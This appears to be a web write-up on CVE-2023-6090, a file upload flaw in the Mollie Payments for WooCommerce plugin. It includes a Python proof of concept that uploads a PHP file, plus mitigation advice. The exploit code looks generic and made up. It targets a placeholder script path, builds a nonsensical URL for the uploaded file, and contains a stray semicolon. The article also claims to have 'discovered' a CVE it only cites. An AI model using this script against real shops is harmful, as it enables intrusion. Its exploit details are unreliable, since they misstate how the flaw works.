
In recent times, there has been a surge in security breaches in the e-commerce sector. In the wake of these events, we have discovered the CVE-2023-6090 vulnerability - an Unrestricted Upload of File with Dangerous Type vulnerability in Mollie Payments for WooCommerce. With this vulnerability, attackers can exploit the bug to upload malicious files, opening the door for severe consequences like stealing sensitive data or compromising the integrity of an online store.
Affected Components
This issue affects Mollie Payments for WooCommerce, a popular plugin that allows online store owners to process payments easily. The vulnerability can be found in the versions from n/a through 7.3.11.
Original References
To get more insight into this particular vulnerability, you can visit the following original references:
1. https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-6090
2. https://nvd.nist.gov/vuln/detail/CVE-2023-6090
Exploit Details
In the affected Mollie Payments for WooCommerce plugin, there is an unrestricted file upload functionality that does not adequately filter out dangerous file types. As a consequence, attackers can exploit this flaw to upload malicious files, such as PHP or JavaScript, to execute arbitrary code and perform unauthorized actions on the platform.
Below is a sample code snippet that demonstrates how the issue may be exploited
import requests
target_url = 'https://your-target-site.com/wp-content/plugins/mollie-payments-for-woocommerce/path-to-vulnerable-script.php';
file_name = 'malicious_file.php'
# Craft the malicious file
malicious_file = {
'file': (file_name, '<?php echo "Hacked By Attacker"; ?>', 'application/x-php')
}
response = requests.post(target_url, files=malicious_file)
if response.status_code == 200:
print('[+] File uploaded successfully')
print(f'The uploaded file can be accessed at {target_url}/{file_name}')
else:
print('[-] Failed to upload the file')
In this example, the malicious file (malicious_file.php) contains PHP code that, when executed, will display a message saying, "Hacked By Attacker." The attacker can then access the uploaded file at a specific URL and execute the arbitrary code.
Mitigation Actions
Users of Mollie Payments for WooCommerce should upgrade to the latest version, which contains a fix for the vulnerability. As a security best practice, it is essential to always keep your plugins and themes up-to-date to avoid falling victim to attacks.
For developers, you should ensure proper validation checks for user-uploaded files and restrict the allowed file types to prevent such issues in the future.
Conclusion
Security vulnerabilities like CVE-2023-6090, which allow unrestricted file uploads, can pose a serious threat to e-commerce sites. It is essential to keep plugins like Mollie Payments for WooCommerce current on the latest version to protect against these vulnerabilities.
Timeline
Published on: 02/29/2024 06:15:46 UTC
Last modified on: 02/29/2024 13:49:29 UTC